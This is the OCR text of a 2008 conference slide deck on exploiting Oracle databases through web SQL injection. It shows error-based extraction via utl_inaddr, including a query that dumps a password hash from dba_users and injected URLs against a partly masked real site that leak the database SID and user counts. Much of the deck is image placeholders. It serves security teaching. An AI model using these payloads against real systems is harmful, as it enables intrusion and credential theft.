

### Exploiting Oracle Databases over the Web

Alexander Kornbrust 09-apr-2008



### Agenda

- **Introduction**
- **Exploiting XMLDB**
- **Enumerating Data in Oracle**
- **MOD\_PLSQL**



# Information Retrieval via SQL Injection

- **Inband** 
	- **Part of the normal result set**
	- **In error messages**
- **Dut-of-band** 
	- **HTTP**
	- **DNS**
	- **•** Other values
- **Blind / Inference**



Insert information from other tables into the current result set. This is the most common way of SQL Injection nowadays.

Different to SQL Server (using ";") it is not possible to run many different SQL command in Oracle. Only in PL/SQL injection vulnerabilities it is possible to inject multiple statements ("begin select \* into ... ; select  $*$  into  $\ldots$ ; end;").

Example:

- use UNION to add additional information
- **Example 1 insert information in the error message**



The package utl inaddr is granted to public and responsible for the name resolution:

```
SQL> select utl inaddr.get host name('127.0.0.1') from
dual;
```
localhost



#### **Get information via error messages:**

```
SQL> select utl_inaddr.get_host_name('anti-hacker') from 
dual;
```

```
select utl inaddr.get host name('anti-hacker') from dual
\star
```

```
ERROR at line 1: 
ORA-29257: host anti-hacker unknown 
ORA-06512: at "SYS.UTL INADDR", line 4
ORA-06512: at "SYS.UTL INADDR", line 35
ORA-06512: at line 1
```


**Replace the string with a subselect to modify the error message:** 

```
SQL> select utl_inaddr.get_host_name((select 
username||'='||password 
from dba users where rownum=1)) from dual;
```

```
select utl inaddr.get host name((select username||'='||
password from dba_users where rownum=1)) from dual 
\starERROR at line 1: 
ORA-29257: host SYS=D4DF7931AB130E37 unknown 
ORA-06512: at "SYS.UTL INADDR", line 4
ORA-06512: at "SYS.UTL INADDR", line 35
ORA-06512: at line 1
```


**http://ec..\*\*\*\*\*/prelex/detail\_dossier\_real.cfm? CL=en&DosId=124131||utl\_inaddr.get\_host\_name((select %20'SID='||global\_name%20from%20global\_name))**

**Message:** Error Executing Database Query. **Native error code:** 29257 **SQL state:** HY000 **Detail:** [Macromedia][Oracle JDBC Driver][Oracle] ORA-29257: host SID=EXTUCOMA.CC.\*\*\*\*\*\*\* unknown ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at line 1



**http://ec.\*\*\*\*/prelex/detail\_dossier\_real.cfm? CL=en&DosId=124131||utl\_inaddr.get\_host\_name((select %20'Users='||count(\*)%20from%20all\_users))**

**Message:** Error Executing Database Query. **Native error code:** 29257 **SQL state:** HY000 **Detail:** [Macromedia][Oracle JDBC Driver][Oracle] ORA-29257: host Users=254 unknown ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at line 1



**SQL Injection without Single/Double Quotes** 

**http://ec.\*\*\*\*/prelex/detail\_dossier\_real.cfm? CL=en&DosId=124131||utl\_inaddr.get\_host\_name((select %count(\*)%20from%20all\_users))**

**Message:** Error Executing Database Query. **Native error code:** 29257 **SQL state:** HY000 **Detail:** [Macromedia][Oracle JDBC Driver][Oracle] ORA-29257: host 254 unknown ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at line 1







**Example 3 Security** 

























